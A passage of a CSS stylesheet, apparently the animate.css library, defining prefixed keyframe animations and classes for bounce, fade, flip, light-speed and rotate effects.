 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(3000px, 0, 0);
 transform: translate3d(3000px, 0, 0)
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-25px, 0, 0);
 transform: translate3d(-25px, 0, 0)
}
 75% {
 -webkit-transform: translate3d(10px, 0, 0);
 transform: translate3d(10px, 0, 0)
}
 90% {
 -webkit-transform: translate3d(-5px, 0, 0);
 transform: translate3d(-5px, 0, 0)
}
 100% {
 -webkit-transform: none;
 transform: none
}
}
 @keyframes bounceInRight {
 0%,  100%,  60%,  75%,  90% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(3000px, 0, 0);
 -ms-transform: translate3d(3000px, 0, 0);
 transform: translate3d(3000px, 0, 0)
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-25px, 0, 0);
 -ms-transform: translate3d(-25px, 0, 0);
 transform: translate3d(-25px, 0, 0)
}
 75% {
 -webkit-transform: translate3d(10px, 0, 0);
 -ms-transform: translate3d(10px, 0, 0);
 transform: translate3d(10px, 0, 0)
}
 90% {
 -webkit-transform: translate3d(-5px, 0, 0);
 -ms-transform: translate3d(-5px, 0, 0);
 transform: translate3d(-5px, 0, 0)
}
 100% {
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}
 @-webkit-keyframes bounceInUp {
 0%,  100%,  60%,  75%,  90% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, 3000px, 0);
 transform: translate3d(0, 3000px, 0)
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(0, -20px, 0);
 transform: translate3d(0, -20px, 0)
}
 75% {
 -webkit-transform: translate3d(0, 10px, 0);
 transform: translate3d(0, 10px, 0)
}
 90% {
 -webkit-transform: translate3d(0, -5px, 0);
 transform: translate3d(0, -5px, 0)
}
 100% {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
}
 @keyframes bounceInUp {
 0%,  100%,  60%,  75%,  90% {
 -webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
 transition-timing-function: cubic-bezier(0.215, .61, .355, 1)
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, 3000px, 0);
 -ms-transform: translate3d(0, 3000px, 0);
 transform: translate3d(0, 3000px, 0)
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(0, -20px, 0);
 -ms-transform: translate3d(0, -20px, 0);
 transform: translate3d(0, -20px, 0)
}
 75% {
 -webkit-transform: translate3d(0, 10px, 0);
 -ms-transform: translate3d(0, 10px, 0);
 transform: translate3d(0, 10px, 0)
}
 90% {
 -webkit-transform: translate3d(0, -5px, 0);
 -ms-transform: translate3d(0, -5px, 0);
 transform: translate3d(0, -5px, 0)
}
 100% {
 -webkit-transform: translate3d(0, 0, 0);
 -ms-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
}
.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}
 @-webkit-keyframes bounceOut {
 20% {
 -webkit-transform: scale3d(.9, .9, .9);
 transform: scale3d(.9, .9, .9)
}
 50%,  55% {
 opacity: 1;
 -webkit-transform: scale3d(1.1, 1.1, 1.1);
 transform: scale3d(1.1, 1.1, 1.1)
}
 100% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
 transform: scale3d(.3, .3, .3)
}
}
 @keyframes bounceOut {
 20% {
 -webkit-transform: scale3d(.9, .9, .9);
 -ms-transform: scale3d(.9, .9, .9);
 transform: scale3d(.9, .9, .9)
}
 50%,  55% {
 opacity: 1;
 -webkit-transform: scale3d(1.1, 1.1, 1.1);
 -ms-transform: scale3d(1.1, 1.1, 1.1);
 transform: scale3d(1.1, 1.1, 1.1)
}
 100% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
 -ms-transform: scale3d(.3, .3, .3);
 transform: scale3d(.3, .3, .3)
}
}
.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}
 @-webkit-keyframes bounceOutDown {
 20% {
 -webkit-transform: translate3d(0, 10px, 0);
 transform: translate3d(0, 10px, 0)
}
 40%,  45% {
 opacity: 1;
 -webkit-transform: translate3d(0, -20px, 0);
 transform: translate3d(0, -20px, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
 transform: translate3d(0, 2000px, 0)
}
}
 @keyframes bounceOutDown {
 20% {
 -webkit-transform: translate3d(0, 10px, 0);
 -ms-transform: translate3d(0, 10px, 0);
 transform: translate3d(0, 10px, 0)
}
 40%,  45% {
 opacity: 1;
 -webkit-transform: translate3d(0, -20px, 0);
 -ms-transform: translate3d(0, -20px, 0);
 transform: translate3d(0, -20px, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
 -ms-transform: translate3d(0, 2000px, 0);
 transform: translate3d(0, 2000px, 0)
}
}
.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}
 @-webkit-keyframes bounceOutLeft {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(20px, 0, 0);
 transform: translate3d(20px, 0, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
 transform: translate3d(-2000px, 0, 0)
}
}
 @keyframes bounceOutLeft {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(20px, 0, 0);
 -ms-transform: translate3d(20px, 0, 0);
 transform: translate3d(20px, 0, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
 -ms-transform: translate3d(-2000px, 0, 0);
 transform: translate3d(-2000px, 0, 0)
}
}
.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}
 @-webkit-keyframes bounceOutRight {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(-20px, 0, 0);
 transform: translate3d(-20px, 0, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
 transform: translate3d(2000px, 0, 0)
}
}
 @keyframes bounceOutRight {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(-20px, 0, 0);
 -ms-transform: translate3d(-20px, 0, 0);
 transform: translate3d(-20px, 0, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
 -ms-transform: translate3d(2000px, 0, 0);
 transform: translate3d(2000px, 0, 0)
}
}
.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}
 @-webkit-keyframes bounceOutUp {
 20% {
 -webkit-transform: translate3d(0, -10px, 0);
 transform: translate3d(0, -10px, 0)
}
 40%,  45% {
 opacity: 1;
 -webkit-transform: translate3d(0, 20px, 0);
 transform: translate3d(0, 20px, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
 transform: translate3d(0, -2000px, 0)
}
}
 @keyframes bounceOutUp {
 20% {
 -webkit-transform: translate3d(0, -10px, 0);
 -ms-transform: translate3d(0, -10px, 0);
 transform: translate3d(0, -10px, 0)
}
 40%,  45% {
 opacity: 1;
 -webkit-transform: translate3d(0, 20px, 0);
 -ms-transform: translate3d(0, 20px, 0);
 transform: translate3d(0, 20px, 0)
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
 -ms-transform: translate3d(0, -2000px, 0);
 transform: translate3d(0, -2000px, 0)
}
}
.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}
 @-webkit-keyframes fadeIn {
 0% {
 opacity: 0
}
 100% {
 opacity: 1
}
}
 @keyframes fadeIn {
 0% {
 opacity: 0
}
 100% {
 opacity: 1
}
}
.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}
 @-webkit-keyframes fadeInDown {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes fadeInDown {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -100%, 0);
 -ms-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}
 @-webkit-keyframes fadeInDownBig {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
 transform: translate3d(0, -2000px, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes fadeInDownBig {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
 -ms-transform: translate3d(0, -2000px, 0);
 transform: translate3d(0, -2000px, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}
 @-webkit-keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0);
 -ms-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}
 @-webkit-keyframes fadeInLeftBig {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
 transform: translate3d(-2000px, 0, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes fadeInLeftBig {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
 -ms-transform: translate3d(-2000px, 0, 0);
 transform: translate3d(-2000px, 0, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}
 @-webkit-keyframes fadeInRight {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes fadeInRight {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0);
 -ms-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}
 @-webkit-keyframes fadeInRightBig {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
 transform: translate3d(2000px, 0, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes fadeInRightBig {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
 -ms-transform: translate3d(2000px, 0, 0);
 transform: translate3d(2000px, 0, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}
 @-webkit-keyframes fadeInUp {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes fadeInUp {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, 100%, 0);
 -ms-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}
 @-webkit-keyframes fadeInUpBig {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
 transform: translate3d(0, 2000px, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 transform: none
}
}
 @keyframes fadeInUpBig {
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
 -ms-transform: translate3d(0, 2000px, 0);
 transform: translate3d(0, 2000px, 0)
}
 100% {
 opacity: 1;
 -webkit-transform: none;
 -ms-transform: none;
 transform: none
}
}
.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}
 @-webkit-keyframes fadeOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0
}
}
 @keyframes fadeOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0
}
}
.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}
 @-webkit-keyframes fadeOutDown {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
}
 @keyframes fadeOutDown {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, 100%, 0);
 -ms-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
}
.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}
 @-webkit-keyframes fadeOutDownBig {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
 transform: translate3d(0, 2000px, 0)
}
}
 @keyframes fadeOutDownBig {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
 -ms-transform: translate3d(0, 2000px, 0);
 transform: translate3d(0, 2000px, 0)
}
}
.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}
 @-webkit-keyframes fadeOutLeft {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0)
}
}
 @keyframes fadeOutLeft {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0);
 -ms-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0)
}
}
.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}
 @-webkit-keyframes fadeOutLeftBig {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
 transform: translate3d(-2000px, 0, 0)
}
}
 @keyframes fadeOutLeftBig {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
 -ms-transform: translate3d(-2000px, 0, 0);
 transform: translate3d(-2000px, 0, 0)
}
}
.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}
 @-webkit-keyframes fadeOutRight {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0)
}
}
 @keyframes fadeOutRight {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0);
 -ms-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0)
}
}
.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}
 @-webkit-keyframes fadeOutRightBig {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
 transform: translate3d(2000px, 0, 0)
}
}
 @keyframes fadeOutRightBig {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
 -ms-transform: translate3d(2000px, 0, 0);
 transform: translate3d(2000px, 0, 0)
}
}
.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}
 @-webkit-keyframes fadeOutUp {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0)
}
}
 @keyframes fadeOutUp {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, -100%, 0);
 -ms-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0)
}
}
.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}
 @-webkit-keyframes fadeOutUpBig {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
 transform: translate3d(0, -2000px, 0)
}
}
 @keyframes fadeOutUpBig {
 0% {
 opacity: 1
}
 100% {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
 -ms-transform: translate3d(0, -2000px, 0);
 transform: translate3d(0, -2000px, 0)
}
}
.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}
 @-webkit-keyframes flip {
 0% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
 transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out
}
 40% {
 -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
 transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out
}
 50% {
 -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
 transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in
}
 80% {
 -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
 transform: perspective(400px) scale3d(.95, .95, .95);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in
}
 100% {
 -webkit-transform: perspective(400px);
 transform: perspective(400px);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in
}
}
 @keyframes flip {
 0% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
 -ms-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
 transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out
}
 40% {
 -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
 -ms-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
 transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
 -webkit-animation-timing-function: ease-out;
 animation-timing-function: ease-out
}
 50% {
 -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
 -ms-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
 transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in
}
 80% {
 -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
 -ms-transform: perspective(400px) scale3d(.95, .95, .95);
 transform: perspective(400px) scale3d(.95, .95, .95);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in
}
 100% {
 -webkit-transform: perspective(400px);
 -ms-transform: perspective(400px);
 transform: perspective(400px);
 -webkit-animation-timing-function: ease-in;
 animation-timing-function: ease-in
}
}
.animated.flip {
	-webkit-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}
 @-webkit-keyframes flipInX {
 0% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 -webkit-transition-timing-function: ease-in;
 transition-timing-function: ease-in;
 opacity: 0
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 -webkit-transition-timing-function: ease-in;
 transition-timing-function: ease-in
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
 transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
 opacity: 1
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
 transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
 100% {
 -webkit-transform: perspective(400px);
 transform: perspective(400px)
}
}
 @keyframes flipInX {
 0% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 -ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 -webkit-transition-timing-function: ease-in;
 transition-timing-function: ease-in;
 opacity: 0
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 -ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 -webkit-transition-timing-function: ease-in;
 transition-timing-function: ease-in
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
 -ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
 transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
 opacity: 1
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
 -ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
 transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
 100% {
 -webkit-transform: perspective(400px);
 -ms-transform: perspective(400px);
 transform: perspective(400px)
}
}
.flipInX {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}
 @-webkit-keyframes flipInY {
 0% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 -webkit-transition-timing-function: ease-in;
 transition-timing-function: ease-in;
 opacity: 0
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
 transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
 -webkit-transition-timing-function: ease-in;
 transition-timing-function: ease-in
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
 transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
 opacity: 1
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
 transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
 100% {
 -webkit-transform: perspective(400px);
 transform: perspective(400px)
}
}
 @keyframes flipInY {
 0% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 -ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 -webkit-transition-timing-function: ease-in;
 transition-timing-function: ease-in;
 opacity: 0
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
 -ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
 transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
 -webkit-transition-timing-function: ease-in;
 transition-timing-function: ease-in
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
 -ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
 transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
 opacity: 1
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
 -ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
 transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
 100% {
 -webkit-transform: perspective(400px);
 -ms-transform: perspective(400px);
 transform: perspective(400px)
}
}
.flipInY {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}
 @-webkit-keyframes flipOutX {
 0% {
 -webkit-transform: perspective(400px);
 transform: perspective(400px)
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 opacity: 1
}
 100% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 opacity: 0
}
}
 @keyframes flipOutX {
 0% {
 -webkit-transform: perspective(400px);
 -ms-transform: perspective(400px);
 transform: perspective(400px)
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 -ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 opacity: 1
}
 100% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 -ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 opacity: 0
}
}
.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important
}
 @-webkit-keyframes flipOutY {
 0% {
 -webkit-transform: perspective(400px);
 transform: perspective(400px)
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
 transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
 opacity: 1
}
 100% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 opacity: 0
}
}
 @keyframes flipOutY {
 0% {
 -webkit-transform: perspective(400px);
 -ms-transform: perspective(400px);
 transform: perspective(400px)
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
 -ms-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
 transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
 opacity: 1
}
 100% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 -ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 opacity: 0
}
}
.flipOutY {
	-webkit-backface-visibility: visible!important;
	-ms-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY;
	-webkit-animation-duration: .75s;
	animation-duration: .75s
}
 @-webkit-keyframes lightSpeedIn {
 0% {
 -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
 transform: translate3d(100%, 0, 0) skewX(-30deg);
 opacity: 0
}
 60% {
 -webkit-transform: skewX(20deg);
 transform: skewX(20deg);
 opacity: 1
}
 80% {
 -webkit-transform: skewX(-5deg);
 transform: skewX(-5deg);
 opacity: 1
}
 100% {
 -webkit-transform: none;
 transform: none;
 opacity: 1
}
}
 @keyframes lightSpeedIn {
 0% {
 -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
 -ms-transform: translate3d(100%, 0, 0) skewX(-30deg);
 transform: translate3d(100%, 0, 0) skewX(-30deg);
 opacity: 0
}
 60% {
 -webkit-transform: skewX(20deg);
 -ms-transform: skewX(20deg);
 transform: skewX(20deg);
 opacity: 1
}
 80% {
 -webkit-transform: skewX(-5deg);
 -ms-transform: skewX(-5deg);
 transform: skewX(-5deg);
 opacity: 1
}
 100% {
 -webkit-transform: none;
 -ms-transform: none;
 transform: none;
 opacity: 1
}
}
.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
 @-webkit-keyframes lightSpeedOut {
 0% {
 opacity: 1
}
 100% {
 -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
 transform: translate3d(100%, 0, 0) skewX(30deg);
 opacity: 0
}
}
 @keyframes lightSpeedOut {
 0% {
 opacity: 1
}
 100% {
 -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
 -ms-transform: translate3d(100%, 0, 0) skewX(30deg);
 transform: translate3d(100%, 0, 0) skewX(30deg);
 opacity: 0
}
}
.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}
 @-webkit-keyframes rotateIn {
 0% {
 -webkit-transform-origin: center;
 transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, -200deg);
 transform: rotate3d(0, 0, 1, -200deg);
 opacity: 0
}
 100% {
 -webkit-transform-origin: center;
 transform-origin: center;
 -webkit-transform: none;
 transform: none;
 opacity: 1
}
}
 @keyframes rotateIn {
 0% {
 -webkit-transform-origin: center;
 -ms-transform-origin: center;
 transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, -200deg);
